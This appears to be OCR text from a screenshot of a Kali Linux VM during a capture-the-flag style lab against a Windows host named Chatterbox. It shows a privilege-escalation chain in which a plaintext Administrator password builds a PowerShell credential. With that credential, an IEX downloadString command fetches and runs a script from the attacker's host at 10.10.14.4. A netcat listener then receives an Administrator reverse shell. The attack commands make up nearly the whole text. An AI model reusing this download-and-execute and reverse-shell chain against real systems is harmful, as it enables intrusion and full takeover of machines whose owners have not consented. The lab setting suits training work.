 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
chatterbox : nc
@C:\Windows\System32\hgcpl.dll,-2    REG_S
Z    View HomeGroup settings, choose sharing o
ptions, and view or change the password.
@%systemroot%\system32\psbase.dll,-301
REG_SZ    Provides protected storage for sensi
tive data, such as passwords, to prevent acces
s by unauthorized services, processes, or user
s.
End of search: 6 match(es) found.
PS C:\Users\Alfred\Desktop> $pass
PS C:\Users\Alfred\Desktop> $pass = ConvertTo-
SecureString 'Welcome1!' -AsPlainText -Force
PS C:\Users\Alfred\Desktop> $cred = New-Object
System.Management.Automation.PSCredential('Ad
ministrator', $pass)
PS C:\Users\Alfred\Desktop> Start-Process -Fil
ePath "powershell" -argumentlist "IEX(New-Obje
ct Net.WebClient).downloadString('http://10.10
.14.4:8000/configv2.ps1')" -Credential $cred
PS C:\Users\Alfred\Desktop>
chatterbox : nc
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$ nc -lvp 4546
listening on [any] 4546 ...
10.10.10.74: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.74] 49165
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Alfred\Desktop>whoami
chatterbox\administrator
PS C:\Users\Alfred\Desktop> cd ..
PS C:\Users\Alfred> cd ..
PS C:\Users> cd Administr
- : sudo openvpn - : sudo python3 chatterbox : nc
chatterbox : nc — Konsole *Untitled 1 - Mousepad
12:27 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.